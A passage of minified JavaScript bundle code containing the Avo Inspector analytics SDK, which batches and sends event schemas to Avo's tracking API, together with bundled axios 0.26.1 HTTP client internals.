t=this.events.length-1e3;this.events.splice(0,t)}r.AvoInspector.avoStorage.setItem(e.cacheKey,this.events)},Object.defineProperty(e,"cacheKey",{get:function(){return"AvoInspectorEvents"},enumerable:!1,configurable:!0}),e}();t.AvoBatcher=o},39882:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoDeduplicator=void 0;var r=n(18210),o=n(55203),a=function(){function e(){this.avoFunctionsEvents={},this.manualEvents={},this.avoFunctionsEventsParams={},this.manualEventsParams={}}return e.prototype.shouldRegisterEvent=function(e,t,n){this.clearOldEvents(),n?(this.avoFunctionsEvents[Date.now()]=e,this.avoFunctionsEventsParams[e]=t):(this.manualEvents[Date.now()]=e,this.manualEventsParams[e]=t);var r=!n;return!this.hasSameEventAs(e,t,r)},e.prototype.hasSameEventAs=function(e,t,n){var r=!1;return n?this.lookForEventIn(e,t,this.avoFunctionsEventsParams)&&(r=!0):this.lookForEventIn(e,t,this.manualEventsParams)&&(r=!0),r&&(delete this.avoFunctionsEventsParams[e],delete this.manualEventsParams[e]),r},e.prototype.lookForEventIn=function(e,t,n){for(var r in n)if(n.hasOwnProperty(r)&&r===e){var a=n[e];if(a&&o.deepEquals(t,a))return!0}return!1},e.prototype.hasSeenEventParams=function(e,t){var n=!1;return t?this.lookForEventParamsIn(e,this.avoFunctionsEventsParams)&&(n=!0):this.lookForEventParamsIn(e,this.manualEventsParams)&&(n=!0),n},e.prototype.lookForEventParamsIn=function(e,t){for(var n in t)if(t.hasOwnProperty(n)){var r=t[n];if(r&&o.deepEquals(e,r))return!0}return!1},e.prototype.shouldRegisterSchemaFromManually=function(e,t){return this.clearOldEvents(),!this.hasSameShapeInAvoFunctionsAs(e,t)},e.prototype.hasSameShapeInAvoFunctionsAs=function(e,t){var n=!1;return this.lookForEventSchemaIn(e,t,this.avoFunctionsEventsParams)&&(n=!0),n&&delete this.avoFunctionsEventsParams[e],n},e.prototype.lookForEventSchemaIn=function(e,t,n){for(var a in n)if(n.hasOwnProperty(a)&&a===e){var i=r.AvoSchemaParser.extractSchema(n[e]);if(i&&o.deepEquals(t,i))return!0}return!1},e.prototype.clearOldEvents=function(){var e=Date.now();for(var t in this.avoFunctionsEvents)if(this.avoFunctionsEvents.hasOwnProperty(t)&&e-(Number(t)||0)>300){var n=this.avoFunctionsEvents[t];delete this.avoFunctionsEvents[t],delete this.avoFunctionsEventsParams[n]}for(var t in this.manualEvents)this.manualEvents.hasOwnProperty(t)&&e-(Number(t)||0)>300&&(n=this.manualEvents[t],delete this.manualEvents[t],delete this.manualEventsParams[n])},e.prototype._clearEvents=function(){this.avoFunctionsEvents={},this.manualEvents={},this.avoFunctionsEventsParams={},this.manualEventsParams={}},e}();t.AvoDeduplicator=a},51003:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){}return e.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))},e}();t.default=n},1265:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoInspector=void 0;var r=n(16722),o=n(18210),a=n(36994),i=n(49199),s=n(68825),u=n(53529),l=n(39882),c=n(55203),d=n(98982).rE,f=function(){function e(t){if(c.isValueEmpty(t.env)?(this.environment=r.AvoInspectorEnv.Dev,console.warn("[Avo Inspector] No environment provided. Defaulting to dev.")):-1===Object.values(r.AvoInspectorEnv).indexOf(t.env)?(this.environment=r.AvoInspectorEnv.Dev,console.warn("[Avo Inspector] Unsupported environment provided. Defaulting to dev. Supported environments - Dev, Staging, Prod.")):this.environment=t.env,c.isValueEmpty(t.apiKey))throw new Error("[Avo Inspector] No API key provided. Inspector can't operate without API key.");if(this.apiKey=t.apiKey,c.isValueEmpty(t.version))throw new Error("[Avo Inspector] No version provided. Many features of Inspector rely on versioning. Please provide comparable string version, i.e. integer or semantic.");this.version=t.version,this.environment===r.AvoInspectorEnv.Dev?(e._batchSize=1,e._shouldLog=!0):(e._batchSize=30,e._batchFlushSeconds=30,e._shouldLog=!1),e.avoStorage=new u.AvoStorage(e._shouldLog,null!=t.suffix?t.suffix:"");var n=new s.AvoNetworkCallsHandler(this.apiKey,this.environment.toString(),t.appName||"",this.version,d);this.avoBatcher=new i.AvoBatcher(n),this.sessionTracker=new a.AvoSessionTracker(this.avoBatcher),this.avoDeduplicator=new l.AvoDeduplicator;try{this.sessionTracker.startOrProlongSession(Date.now())}catch(e){console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e)}}return Object.defineProperty(e,"batchSize",{get:function(){return this._batchSize},set:function(e){this._batchSize=e<1?1:e},enumerable:!1,configurable:!0}),Object.defineProperty(e,"batchFlushSeconds",{get:function(){return this._batchFlushSeconds},enumerable:!1,configurable:!0}),Object.defineProperty(e,"shouldLog",{get:function(){return this._shouldLog},set:function(e){this._shouldLog=e},enumerable:!1,configurable:!0}),e.prototype.trackSchemaFromEvent=function(t,n){try{if(this.avoDeduplicator.shouldRegisterEvent(t,n,!1)){e.shouldLog&&console.log("Avo Inspector: supplied event "+t+" with params "+JSON.stringify(n));var r=this.extractSchema(n,!1);return this.trackSchemaInternal(t,r,null,null),r}return e.shouldLog&&console.log("Avo Inspector: Deduplicated event: "+t),[]}catch(e){return console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e),[]}},e.prototype._avoFunctionTrackSchemaFromEvent=function(t,n,r,o){try{if(this.avoDeduplicator.shouldRegisterEvent(t,n,!0)){e.shouldLog&&console.log("Avo Inspector: supplied event "+t+" with params "+JSON.stringify(n));var a=this.extractSchema(n,!1);return this.trackSchemaInternal(t,a,r,o),a}return e.shouldLog&&console.log("Avo Inspector: Deduplicated event: "+t),[]}catch(e){return console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e),[]}},e.prototype.trackSchema=function(t,n){try{this.avoDeduplicator.shouldRegisterSchemaFromManually(t,n)?(e.shouldLog&&console.log("Avo Inspector: supplied event "+t+" with schema "+JSON.stringify(n)),this.trackSchemaInternal(t,n,null,null)):e.shouldLog&&console.log("Avo Inspector: Deduplicated event: "+t)}catch(e){console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e)}},e.prototype.trackSchemaInternal=function(e,t,n,r){try{this.sessionTracker.startOrProlongSession(Date.now()),this.avoBatcher.handleTrackSchema(e,t,n,r)}catch(e){console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e)}},e.prototype.enableLogging=function(t){e._shouldLog=t},e.prototype.extractSchema=function(t,n){void 0===n&&(n=!0);try{return this.sessionTracker.startOrProlongSession(Date.now()),this.avoDeduplicator.hasSeenEventParams(t,!0)&&n&&e.shouldLog&&console.warn("Avo Inspector: WARNING! You are trying to extract schema shape that was just reported by your Avo functions. This is an indicator of duplicate inspector reporting. Please reach out to support@avo.app for advice if you are not sure how to handle this."),e.shouldLog&&console.log("Avo Inspector: extracting schema from "+JSON.stringify(t)),o.AvoSchemaParser.extractSchema(t)}catch(e){return console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e),[]}},e.prototype.setBatchSize=function(t){e._batchSize=t},e.prototype.setBatchFlushSeconds=function(t){e._batchFlushSeconds=t},e._batchSize=30,e._batchFlushSeconds=30,e._shouldLog=!1,e}();t.AvoInspector=f},16722:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoInspectorEnv=void 0,t.AvoInspectorEnv={Prod:"prod",Dev:"dev",Staging:"staging"}},14727:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoInstallationId=void 0;var r=n(51003),o=n(1265),a=function(){function e(){}return e.getInstallationId=function(){if(null!==e.installationId)return e.installationId;if(!o.AvoInspector.avoStorage.isInitialized())return"unknown";var t=o.AvoInspector.avoStorage.getItem(e.cacheKey);return null==t?(e.installationId=r.default.newGuid(),o.AvoInspector.avoStorage.setItem(e.cacheKey,e.installationId)):e.installationId=t,e.installationId},Object.defineProperty(e,"cacheKey",{get:function(){return"AvoInstallationId"},enumerable:!1,configurable:!0}),e.installationId=null,e}();t.AvoInstallationId=a},68825:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoNetworkCallsHandler=void 0;var r=n(51003),o=n(36994),a=n(1265),i=n(14727),s=n(54453),u=function(){function e(e,t,n,r,o){this.samplingRate=1,this.sending=!1,this.apiKey=e,this.envName=t,this.appName=n,this.appVersion=r,this.libVersion=o}return e.prototype.callInspectorWithBatchBody=function(t,n){var r=this;if(this.sending)n("Batch sending cancelled because another batch sending is in progress. Your events will be sent with next batch.");else{var o=t.filter((function(e){return null!=e}));this.fixSessionAndTrackingIds(o),0!==o.length&&(Math.random()>this.samplingRate?a.AvoInspector.shouldLog&&console.log("Avo Inspector: last event schema dropped due to sampling rate."):(a.AvoInspector.shouldLog&&(console.log("Avo Inspector: events",o),o.forEach((function(e){if("sessionStarted"===e.type)console.log("Avo Inspector: sending session started event.");else if("event"===e.type){var t=e;console.log("Avo Inspector: sending event "+t.eventName+" with schema "+JSON.stringify(t.eventProperties))}}))),this.sending=!0,s.default.post(e.trackingEndpoint,o,{headers:{"Content-Type":"text/plain"}}).then((function(e){if(200!=e.status)n("Error "+e.status+": "+e.statusText);else{var t=e.data.samplingRate;void 0!==t&&(r.samplingRate=t),n(null)}})),this.sending=!1))}},e.prototype.fixSessionAndTrackingIds=function(e){var t=null,n=null;e.forEach((function(e){null!==e.sessionId&&void 0!==e.sessionId&&"unknown"!==e.sessionId&&(t=e.sessionId),null!==e.trackingId&&void 0!==e.trackingId&&"unknown"!==e.trackingId&&(n=e.trackingId)})),e.forEach((function(e){"unknown"===e.sessionId&&(e.sessionId=null!=t?t:o.AvoSessionTracker.sessionId),"unknown"===e.trackingId&&(e.trackingId=null!=n?n:i.AvoInstallationId.getInstallationId())}))},e.prototype.bodyForSessionStartedCall=function(){var e=this.createBaseCallBody();return e.type="sessionStarted",e},e.prototype.bodyForEventSchemaCall=function(e,t,n,r){var o=this.createBaseCallBody();return o.type="event",o.eventName=e,o.eventProperties=t,null!=n?(o.avoFunction=!0,o.eventId=n,o.eventHash=r):(o.avoFunction=!1,o.eventId=null,o.eventHash=null),o},e.prototype.createBaseCallBody=function(){return{apiKey:this.apiKey,appName:this.appName,appVersion:this.appVersion,libVersion:this.libVersion,env:this.envName,libPlatform:"web",messageId:r.default.newGuid(),trackingId:i.AvoInstallationId.getInstallationId(),createdAt:(new Date).toISOString(),sessionId:o.AvoSessionTracker.sessionId,samplingRate:this.samplingRate}},e.trackingEndpoint="https://api.avo.app/inspector/v1/track",e}();t.AvoNetworkCallsHandler=u},18210:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoSchemaParser=void 0;var n=function(e){return"[object Array]"===Object.prototype.toString.call(e)},r=function(){function e(){}return e.extractSchema=function(e){var t=this;if(null==e)return[];var r=function(e){if(n(e)){var o=e.map((function(e){return r(e)}));return t.removeDuplicates(o)}if("object"==typeof e){var a=[];for(var i in e)if(e.hasOwnProperty(i)){var s=e[i],u={propertyName:i,propertyType:t.getPropValueType(s)};"object"==typeof s&&null!=s&&(u.children=r(s)),a.push(u)}return a}return t.getPropValueType(e)};return r(e)},e.removeDuplicates=function(e){var t={boolean:{},number:{},string:{}},n=[];return e.filter((function(e){var r=typeof e;return r in t?!t[r].hasOwnProperty(e)&&(t[r][e]=!0):!(n.indexOf(e)>=0)&&n.push(e)}))},e.getPropValueType=function(e){var t=typeof e;return null==e?"null":"string"===t?"string":"number"===t||"bigint"===t?(e+"").indexOf(".")>=0?"float":"int":"boolean"===t?"boolean":"object"===t?n(e)?"list":"object":"unknown"},e}();t.AvoSchemaParser=r},36994:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoSessionTracker=void 0;var r=n(51003),o=n(1265),a=function(){function e(e){this._lastSessionTimestamp=null,this._sessionLengthMillis=3e5,this.avoBatcher=e}return Object.defineProperty(e,"sessionId",{get:function(){if(null===e._sessionId){if(!o.AvoInspector.avoStorage.isInitialized())return"unknown";var t=null;try{t=o.AvoInspector.avoStorage.getItem(e.idCacheKey)}catch(e){console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e)}e._sessionId=null==t?this.updateSessionId():t}return e._sessionId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"lastSessionTimestamp",{get:function(){if(null===this._lastSessionTimestamp||0===this._lastSessionTimestamp){var t=o.AvoInspector.avoStorage.getItem(e.lastSessionTimestampKey);null!=t?(this._lastSessionTimestamp=t,isNaN(this._lastSessionTimestamp)&&(this._lastSessionTimestamp=0)):this._lastSessionTimestamp=0}return this._lastSessionTimestamp},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"sessionLengthMillis",{get:function(){return this._sessionLengthMillis},enumerable:!1,configurable:!0}),e.prototype.startOrProlongSession=function(t){var n=this;o.AvoInspector.avoStorage.runAfterInit((function(){t-n.lastSessionTimestamp>n._sessionLengthMillis&&(e.updateSessionId(),n.avoBatcher.handleSessionStarted()),n._lastSessionTimestamp=t,o.AvoInspector.avoStorage.setItem(e.lastSessionTimestampKey,n._lastSessionTimestamp)}))},e.updateSessionId=function(){e._sessionId=r.default.newGuid();try{o.AvoInspector.avoStorage.setItem(e.idCacheKey,e.sessionId)}catch(e){console.error("Avo Inspector: something went wrong. Please report to support@avo.app.",e)}return e._sessionId},Object.defineProperty(e,"lastSessionTimestampKey",{get:function(){return"AvoInspectorSessionTimestamp"},enumerable:!1,configurable:!0}),Object.defineProperty(e,"idCacheKey",{get:function(){return"AvoInspectorSessionId"},enumerable:!1,configurable:!0}),e._sessionId=null,e}();t.AvoSessionTracker=a},53529:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.AvoStorage=void 0;var a=n(73790),i=n(51757),s=function(){function e(){}return e.prototype.parseJson=function(e){return null!=e?JSON.parse(e):null},e}(),u={},l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.localForage=null,t.onStorageInitFuncs=[],t.shouldLog=!1,t.storageInitialized=!1,t}return o(t,e),t.prototype.init=function(e,t){var n,r=this;this.shouldLog=e,this.createLocalForage(t)?null===(n=this.localForage)||void 0===n||n.ready().then((function(){r.loadDataToMemoryToAvoidAsyncQueries((function(){r.onInitializeStorageWeb()}))})).catch((function(e){r.shouldLog&&console.log("Avo Inspector: Using in-memory storage because:",e),r.onInitializeStorageWeb()})):this.onInitializeStorageWeb()},t.prototype.loadDataToMemoryToAvoidAsyncQueries=function(e){var t,n=this;if(null==this.localForage)e();else{var r=this;null===(t=this.localForage)||void 0===t||t.iterate((function(e,t,n){"string"==typeof e&&(u[t]=e),r.shouldLog&&console.log("Avo Inspector: loaded data from memory",t,e)})).then((function(t){e()})).catch((function(t){n.shouldLog&&console.log("Avo Inspector load data: Using in-memory storage because:",t),e()}))}},t.prototype.onInitializeStorageWeb=function(){this.storageInitialized=!0,this.onStorageInitFuncs.forEach((function(e){e()}))},t.prototype.createLocalForage=function(e){try{return this.localForage=a.createInstance({name:"avoinspector"+e}),this.localForage.defineDriver(i),this.localForage.setDriver([this.localForage.LOCALSTORAGE,this.localForage.INDEXEDDB,this.localForage.WEBSQL,i._driver]),!0}catch(e){return!1}},t.prototype.isInitialized=function(){return this.storageInitialized},t.prototype.getItemAsync=function(e){var t=this;return new Promise((function(n,r){t.runAfterInit((function(){var r=u[e];n(t.parseJson(r))}))}))},t.prototype.getItem=function(e){var t=u[e];return this.parseJson(t)},t.prototype.setItem=function(e,t){var n,r=this;u[e]=JSON.stringify(t);try{null===(n=this.localForage)||void 0===n||n.setItem(e,JSON.stringify(t)).then((function(e){})).catch((function(e){r.shouldLog&&console.log("Avo Inspector: Using in-memory storage because:",e)}))}catch(e){this.shouldLog&&console.log("Avo Inspector: Using in-memory storage because:",e)}},t.prototype.removeItem=function(e){var t,n=this;u[e]=null;try{null===(t=this.localForage)||void 0===t||t.removeItem(e).then((function(){})).catch((function(e){n.shouldLog&&console.log("Avo Inspector: Using in-memory storage because:",e)}))}catch(e){this.shouldLog&&console.error("Avo Inspector: Using in-memory storage because:",e)}},t.prototype.runAfterInit=function(e){this.isInitialized()?e():this.onStorageInitFuncs.push(e)},t}(s),c=function(){function e(e,t){void 0===t&&(t=""),this.Platform=null,this.Platform="browser",this.storageImpl=new l,this.storageImpl.init(e,t)}return e.prototype.isInitialized=function(){return this.storageImpl.isInitialized()},e.prototype.getItemAsync=function(e){return this.storageImpl.getItemAsync(e)},e.prototype.getItem=function(e){return this.storageImpl.getItem(e)},e.prototype.setItem=function(e,t){this.storageImpl.setItem(e,t)},e.prototype.removeItem=function(e){this.storageImpl.removeItem(e)},e.prototype.runAfterInit=function(e){this.storageImpl.runAfterInit(e)},e}();t.AvoStorage=c},15266:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoInspectorEnv=t.AvoInspector=void 0;var r=n(1265);Object.defineProperty(t,"AvoInspector",{enumerable:!0,get:function(){return r.AvoInspector}});var o=n(16722);Object.defineProperty(t,"AvoInspectorEnv",{enumerable:!0,get:function(){return o.AvoInspectorEnv}})},55203:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.deepEquals=t.isValueEmpty=void 0,t.isValueEmpty=function(e){return null==e||0==e.trim().length},t.deepEquals=function e(t,n){if(t===n)return!0;if(!(t instanceof Object&&n instanceof Object))return!1;if(t.constructor!==n.constructor)return!1;for(var r in t)if(t.hasOwnProperty(r)){if(!n.hasOwnProperty(r))return!1;if(t[r]!==n[r]){if("object"!=typeof t[r])return!1;if(!e(t[r],n[r]))return!1}}for(r in n)if(n.hasOwnProperty(r)&&!t.hasOwnProperty(r))return!1;return!0}},54453:(e,t,n)=>{e.exports=n(52123)},93796:(e,t,n)=>{"use strict";var r=n(61688),o=n(35622),a=n(59528),i=n(78310),s=n(1267),u=n(96264),l=n(74790),c=n(89023),d=n(38940),f=n(53732);e.exports=function(e){return new Promise((function(t,n){var p,h=e.data,m=e.headers,$=e.responseType;function y(){e.cancelToken&&e.cancelToken.unsubscribe(p),e.signal&&e.signal.removeEventListener("abort",p)}r.isFormData(h)&&delete m["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var v=e.auth.username||"",b=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";m.Authorization="Basic "+btoa(v+":"+b)}var w=s(e.baseURL,e.url);function _(){if(g){var r="getAllResponseHeaders"in g?u(g.getAllResponseHeaders()):null,a={data:$&&"text"!==$&&"json"!==$?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:r,config:e,request:g};o((function(e){t(e),y()}),(function(e){n(e),y()}),a),g=null}}if(g.open(e.method.toUpperCase(),i(w,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=_:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(_)},g.onabort=function(){g&&(n(c("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(c("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",r=e.transitional||d;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(c(t,e,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},r.isStandardBrowserEnv()){var k=(e.withCredentials||l(w))&&e.xsrfCookieName?a.read(e.xsrfCookieName):void 0;k&&(m[e.xsrfHeaderName]=k)}"setRequestHeader"in g&&r.forEach(m,(function(e,t){void 0===h&&"content-type"===t.toLowerCase()?delete m[t]:g.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),$&&"json"!==$&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(p=function(e){g&&(n(!e||e&&e.type?new f("canceled"):e),g.abort(),g=null)},e.cancelToken&&e.cancelToken.subscribe(p),e.signal&&(e.signal.aborted?p():e.signal.addEventListener("abort",p))),h||(h=null),g.send(h)}))}},52123:(e,t,n)=>{"use strict";var r=n(61688),o=n(84752),a=n(65567),i=n(94467),s=function e(t){var n=new a(t),s=o(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return e(i(t,n))},s}(n(8960));s.Axios=a,s.Cancel=n(53732),s.CancelToken=n(89915),s.isCancel=n(74116),s.VERSION=n(41525).version,s.all=function(e){return Promise.all(e)},s.spread=n(28680),s.isAxiosError=n(1423),e.exports=s,e.exports.default=s},53732:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},89915:(e,t,n)=>{"use strict";var r=n(53732);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;this.promise.then((function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}})),this.promise.then=function(e){var t,r=new Promise((function(e){n.subscribe(e),t=e})).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o((function(t){e=t})),cancel:e}},e.exports=o},74116:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},65567:(e,t,n)=>{"use strict";var r=n(61688),o=n(78310),a=n(30347),i=n(63246),s=n(94467),u=n(47061),l=u.validators;function c(e){this.defaults=e,this.interceptors={request:new a,response:new a}}c.prototype.request=function(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var n=t.transitional;void 0!==n&&u.assertOptions(n,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var r=[],o=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(o=o&&e.synchronous,r.unshift(e.fulfilled,e.rejected))}));var a,c=[];if(this.interceptors.response.forEach((function(e){c.push(e.fulfilled,e.rejected)})),!o){var d=[i,void 0];for(Array.prototype.unshift.apply(d,r),d=d.concat(c),a=Promise.resolve(t);d.length;)a=a.then(d.shift(),d.shift());return a}for(var f=t;r.length;){var p=r.shift(),h=r.shift();try{f=p(f)}catch(e){h(e);break}}try{a=i(f)}catch(e){return Promise.reject(e)}for(;c.length;)a=a.then(c.shift(),c.shift());return a},c.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=c},30347:(e,t,n)=>{"use strict";var r=n(61688);function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},1267:(e,t,n)=>{"use strict";var r=n(45373),o=n(37420);e.exports=function(e,t){return e&&!r(t)?o(e,t):t}},89023:(e,t,n)=>{"use strict";var r=n(49397);e.exports=function(e,t,n,o,a){var i=new Error(e);return r(i,t,n,o,a)}},63246:(e,t,n)=>{"use strict";var r=n(61688),o=n(40637),a=n(74116),i=n(8960),s=n(53732);function u(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new s("canceled")}e.exports=function(e){return u(e),e.headers=e.headers||{},e.data=o.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||i.adapter)(e).then((function(t){return u(e),t.data=o.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(u(e),t&&t.response&&(t.response.data=o.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},49397:e=>{"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},94467:(e,t,n)=>{"use strict";var r=n(61688);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function a(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function i(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function u(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var l={url:i,method:i,data:i,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return r.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=l[e]||a,o=t(e);r.isUndefined(o)&&t!==u||(n[e]=o)})),n}},35622:(e,t,n)=>{"use strict";var r=n(89023);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},40637:(e,t,n)=>{"use strict";var r=n(61688),o=n(8960);e.exports=function(e,t,n){var a=this||o;return r.forEach(n,(function(n){e=n.call(a,e,t)})),e}},8960:(e,t,n)=>{"use strict";var r=n(65606),o=n(61688),a=n(71974),i=n(49397),s=n(38940),u={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,d={transitional:s,adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(c=n(93796)),c),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(o.isString(e))try{return(0,JSON.parse)(e),o.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||d.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&o.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw i(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};o.forEach(["delete","get","head"],(function(e){d.headers[e]={}})),o.forEach(["post","put","patch"],(function(e){d.headers[e]=o.merge(u)})),e.exports=d},38940:e=>{"use strict";e.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},41525:e=>{e.exports={version:"0.26.1"}},84752:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},78310:(e,t,n)=>{"use strict";var r=n(61688);function o(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(r.isURLSearchParams(t))a=t.toString();else{var 